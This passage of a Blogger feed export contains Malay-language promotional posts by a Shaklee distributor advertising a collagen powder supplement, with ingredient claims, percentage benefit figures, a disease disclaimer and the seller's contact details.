MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESila hubungi saya utk sebarang pertanyaan dan pesanan:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EHadhatina Mkb\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E♥ Shaklee Independent Distributor [ ID No : 846060 ]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E♥ Contact No | WhatsApp :019 293 9886\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E♥ Emel : hadhatina@yoursupermom.net\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E♥ Laman web: www.diarivitamin.com\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/9189255684977160604\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2013\/10\/faq-shaklee-collagen-powder.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/9189255684977160604"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/9189255684977160604"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2013\/10\/faq-shaklee-collagen-powder.html","title":"9 Soalan Lazim  tentang Shaklee Collagen Powder"}],"author":[{"name":{"$t":"Hadhatina Mkb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05916002201675335254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpzYfZeXaiPLXWBJjiExQlAObV94gBAjPrgiCWdfnkIfMpN3FZLBtKtHvbMYhYWWfRVRilL2GBUaZmXh4cDzI97Lmxy9kUG-6-UyE4Uo473pDL_1OeP-J9TGrHfuIS9fiLCxAy-1umEc\/s72-c\/SCP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351.post-8190588597393206669"},"published":{"$t":"2012-08-06T09:18:00.000+08:00"},"updated":{"$t":"2015-12-28T13:07:45.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Collagen Powder"}],"title":{"type":"text","$t":"Fakta-fakta Tentang Shaklee Collagen Powder"},"content":{"type":"html","$t":"\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBermacam jenis produk kolagen terdapat di pasaran. Daripada serbuk, minuman hinggalah yang mentah. Namun, bagi pengguna tegar produk Shaklee pasti gembira kerana Shaklee juga mempunyai suplemen kolagennya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Shaklee Collagen Powder\" border=\"0\" height=\"389\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW\/s400\/Screen+shot+2012-07-25+at+12.11.14+PM.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"Shaklee Collagen Powder\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EShaklee Collagen Powder\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW\/s1600\/Screen+shot+2012-07-25+at+12.11.14+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFakta - fakta tentang Shaklee Collagen Powder\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #111111;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"line-height: 1.4; list-style-image: initial; list-style-position: initial; list-style-type: disc; margin-bottom: 0.5em; margin-left: 0px; margin-right: 0px; margin-top: 0.5em; padding-bottom: 0px; padding-left: 2.5em; padding-right: 2.5em; padding-top: 0px;\"\u003E\n\u003Cli style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-color: initial; border-top-style: none; border-top-width: initial; border-width: initial; margin-bottom: 0.25em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; text-indent: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EShaklee Collagen Powder merupakan supplement kolagen hebat yang mengandungi 4000mg proprietri RSS (Red Snapper Scale) Collagen, kolagen yang berkualiti tinggi dan tulen diekstrak daripada sisik ikan merah. Kolagen bermolekul sangat ringan Shaklee kira-kira 1000 dalton* dapat diserap dengan mudah dan dapat membantu kepada peningkatan sintesis kolagen dalam tubuh\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-color: rgba(128, 128, 128, 0.496094); border-top-style: none; border-top-width: 1px; border-width: initial; margin-bottom: 0.25em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; text-indent: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETujuh bahan utama termasuk ekstrak biji benih camelia japonica, ekstrak Pfaffia, kolagen ikan ekstrak kerangan ,Lactobaciliu acidophilus, Vitamin-C dan B yang digabungkan untuk meningkatkan keberkesanan kolagen RSS dan menyokong kecantikan anda dari dalam ke luaran\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-color: rgba(128, 128, 128, 0.496094); border-top-style: none; border-top-width: 1px; border-width: initial; margin-bottom: 0.25em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; text-indent: 0px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EShaklee Collagen Powder mudah larut dengan minuman dan makanan kegemaran anda . Setiap hidanagn dipek di dalam satu uncang memudahkan anda mengunakan nyasecara segera pada bila2 masa\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 25px;\"\u003EKesan pengambilan Shaklee Collagen Powder\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 25px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E♥ Meningkatkan kelembapan kulit ~ 90%\u003Cbr \/\u003E♥ Mengurangkan kekasaran \u0026amp; kekeringan ~ 75%\u003Cbr \/\u003E♥ Meningkatkan dalam penampilan keseluruhan ~ 71%\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E♥ Meningkatkan kelembutan \u0026amp; kelicinan ~ 69%\u003Cbr \/\u003E♥ Meningkatkan pemakaian kekal mekap ~ 60%\u003Cbr \/\u003E♥ Meningkatkan keanjalan, ketegangan \u0026amp; elastisiti ~ 55%\u003Cbr \/\u003E♥ Meningkatkan ketebalan rambut ~ 54%\u003Cbr \/\u003E♥ Meningkatkan keserian, tona \u0026amp; warna kulit ~ 50%\u003Cbr \/\u003E♥ Mengurangkan garis-garis halus \u0026amp; kedut-kedutan ~ 18%\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFaedah tambahan :: Menyokong kesihatan sesendi dan menguatkan tulang. Membantu mengekalkan otot di dlm mata supaya lembut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"line-height: 20px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"hasCaption\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #111111;\"\u003ETerbukti dapat memperbaiki testur kulit wajah \u0026amp; menghilangkan kedutan selepas menggunakan selama \u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: blue;\"\u003E8 minggu\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #111111;\"\u003E*\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbVixkM2szmau2Q_9nb5K7uV5jiBMGtXvT-ZHfh38_XjGok9NNd9A4PeE3w7PPVcMiXGUjPxfikE5Z_2kyjUa2ajXuKyOjUfI1tHvDHPCTBtkERTvYLBF_J9DifrhLcIGzDlWh4AsQ9b7U\/s1600\/kesan_kolagen_shaklee.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kesan pengambilan Shaklee Collagen Powder\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbVixkM2szmau2Q_9nb5K7uV5jiBMGtXvT-ZHfh38_XjGok9NNd9A4PeE3w7PPVcMiXGUjPxfikE5Z_2kyjUa2ajXuKyOjUfI1tHvDHPCTBtkERTvYLBF_J9DifrhLcIGzDlWh4AsQ9b7U\/s640\/kesan_kolagen_shaklee.jpg\" title=\"Kesan pengambilan Shaklee Collagen Powder\" width=\"598\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #111111; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 25px;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EKesan pengambilan Shaklee Collagen Powder\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESila hubungi saya utk sebarang pertanyaan dan pesanan:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;Hadhatina Mkb\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Shaklee Independent Distributor [ ID No : 846060 ]\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Contact No | WhatsApp :019 293 9886\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Emel : hadhatina@yoursupermom.net\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Laman web: yoursupermom.blogspot.com\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/8190588597393206669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2012\/08\/fakta-fakta-tentang-shaklee-collagen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/8190588597393206669"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/8190588597393206669"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2012\/08\/fakta-fakta-tentang-shaklee-collagen.html","title":"Fakta-fakta Tentang Shaklee Collagen Powder"}],"author":[{"name":{"$t":"Hadhatina Mkb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05916002201675335254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW\/s72-c\/Screen+shot+2012-07-25+at+12.11.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351.post-8216817439627532265"},"published":{"$t":"2012-07-27T14:16:00.000+08:00"},"updated":{"$t":"2015-12-28T13:08:09.318+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Collagen Powder"}],"title":{"type":"text","$t":"Shaklee Collagen Powder"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMari ketahui rahsia kulit cantik bersama Shaklee.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESalah satunya ialah ini (lihat gambar)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi87zmDlN7qlRYIqAgY89T245TJ-Y4vwLcVBrJiA9Vh1MG7_b24r6yLexruYWK8bimugFIM9a-imydqSOjnRbZSru-X_OOCogvcqxXp_qRToMML8sETwqBRcmxte3W5mdg2KgUfZUubUjjT\/s1600\/534646_10151036913894592_2089744358_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Shaklee Collagen Powder\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi87zmDlN7qlRYIqAgY89T245TJ-Y4vwLcVBrJiA9Vh1MG7_b24r6yLexruYWK8bimugFIM9a-imydqSOjnRbZSru-X_OOCogvcqxXp_qRToMML8sETwqBRcmxte3W5mdg2KgUfZUubUjjT\/s400\/534646_10151036913894592_2089744358_n.jpg\" title=\"Shaklee Collagen Powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esachet Collagen Powder daripada Shaklee\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"height: 100%px; width: 407px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\" class=\"title_green1\" colspan=\"2\" style=\"color: #71a843; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: bold;\" valign=\"top\"\u003E\u003Ch3\u003E\nCollagen Powder\u003C\/h3\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\" class=\"content\" colspan=\"2\" height=\"100%\" style=\"color: #333333; line-height: 16px;\" valign=\"top\"\u003E\u003Cbr \/\u003E\n\u003Cstrong style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;\"\u003EUntuk rasa lebih sihat, kulit lebih muda menawan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;\"\u003EShaklee Collagen Powder merupakan suplemen kolagen hebat yang mengandungi 4,000mg proprietari RSS (Red Snapper Scale) Collagen, kolagen yang berkualiti tinggi dan tulen yang diekstrak daripada sisik ikan merah. Kolagen bermolekul sangat ringan Shaklee, kira-kira 1,000 Dalton*, dapat diserap dengan mudah oleh badan dan dapat membantu kepada peningkatan sintesis kolagen pada lapisan dermis dengan berkesan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;\"\u003ETujuh bahan utamanya termasuk, ekstrak biji benih Camellia japonica, ekstrak Pfaffia, kolagen ikan, ekstrak kerangkerangan, Lactobacillus acidophilus, vitamin C dan vitamin B yang digabungkan untuk meningkatkan keberkesanan kolagen RSS dan menyokong kecantikan anda dari dalam ke luaran.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;\"\u003EShaklee Collagen Powder mudah larut dengan minuman dan makanan kegemaran anda. Setiap hidangan dipek di dalam satu uncang untuk memudahkan anda menggunakannya secara segera pada bila-bila masa dan di mana saja.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: smaller; font-style: italic;\"\u003E* Berat molekul diukur dalam unit Dalton\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSumber : \u003Ca href=\"http:\/\/www.shaklee.com.my\/bm\/prodview_body.asp?prodcode=11000\" target=\"_blank\"\u003EWebsite Shaklee Malaysia\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHarga :\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;Sila hubungi saya utk sebarang pertanyaan dan pesanan:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;Hadhatina Mkb\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Shaklee Independent Distributor [ ID No : 846060 ]\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Contact No | WhatsApp :019 293 9886\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E♥ Emel : hadhatina@yoursupermom.net\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan 